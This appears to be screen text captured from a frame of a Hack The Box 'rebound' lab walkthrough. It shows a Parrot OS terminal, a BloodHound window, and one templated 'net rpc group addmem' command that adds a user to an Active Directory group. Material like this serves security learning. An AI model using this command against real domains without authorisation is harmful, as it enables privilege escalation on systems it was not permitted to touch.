 Applications Places System root@gibson New Attack Paths? AS R... rebound BloodHound Wed Mar 27, 21:00
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└──╼ [★]$ net rpc group addmem "TargetGroup" "TargetUser" -U "DOMAIN"/"ControlledUser"%"Password" -S "DomainCo
ntroller"
[0] 0:sudo 1:ssh-Z 2:bash*Z "parrot" 21:00 27-Mar-24